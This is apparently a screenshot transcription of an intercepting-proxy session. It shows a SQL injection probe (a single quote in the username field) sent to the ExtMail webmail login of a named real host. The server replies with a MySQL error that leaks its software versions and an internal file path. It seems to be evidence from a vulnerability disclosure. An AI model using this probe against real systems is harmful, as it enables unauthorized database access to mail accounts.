 Go
Cancel
<
▼
>
▼
Target: http://mail.jiangmin.com
Request
Raw
Params
Headers
Hex
POST /extmail/cgi/index.cgi HTTP/1.1
Host: mail.jiangmin.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0)
Gecko/20100101 Firefox/29.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://mail.jiangmin.com/extmail/cgi/index.cgi
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
username=x'&password=x&domain=jiangmin.com&nosameip=on
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Fri, 23 May 2014 08:23:14 GMT
Server: Apache/2.2.11 (Unix) PHP/5.3.0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Content-Length: 1337
<html>
<head>
<meta http-equiv="content-type" content="text/html;
charset=utf-8">
<title></title>
<link rel="stylesheet" href="/extmail/default/css/newstyle.css"
type="text/css">
</head>
<script language="javascript">
try {
parent.window.showerror('DBD::mysql::st execute failed
You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax
use near ''x''' at line 1 at
/var/www/extsuite/extmail/libs/Ext/Auth/MySQL.pm line 84. ')
/* history.go(-1); */
}
catch(e) {}